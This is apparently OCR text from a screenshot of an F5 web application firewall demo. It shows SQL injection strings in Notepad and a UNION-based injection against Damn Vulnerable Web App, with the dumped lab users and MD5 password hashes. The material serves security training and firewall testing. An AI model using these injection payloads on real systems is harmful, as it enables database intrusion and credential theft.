 b159bffa-70f2-439a-9c3d-33e762f8e6db.access.udf.f5.com
Recycle Bin
PuTTY
Documents
PBC - ASM
AWAF Full...
*ASM 01 Demo - Simple Applicaiton Security Deployments - Notepad
File Edit Format View Help
%' or 1='1
#
/dangerous
UTF-8
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App
10.1.10.35/vulnerabilities/sqli/?id=' + and + 1%3D0 + union + select + null%2C + concat
120%
Search
DVWA Hack Hack Login DVWA 443
XSS stored
DVWA Security
PHP Info
About
Logout
First name:
Last Name: Hacker
User
hacker
b5061aae389b795f1d486fd0542208fa
User ID: ' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,pa
First name:
Last Name: Pablo
Picasso
pablo
0441f9e2d94c39a70e21b83829259aa4
User ID: ' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,pa
First name:
Last Name: Bob
Smith
bobsmith
5f4dcc3b5aa765d61d8327deb882cf99
User ID: ' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,pa
First name:
Last Name: Victim
User
victim
8a24367a1f46c141048752f2d5bbd14b
User ID: ' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,pa
First name:
Last Name: Julie
Miller
jules
5f4dcc3b5aa765d61d8327deb882cf99
User ID: ' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,pa
First name:
Last Name: Fred
Jones
freddie
5f4dcc3b5aa765d61d8327deb882cf99
Type here to search
1:52 PM
10/7/2020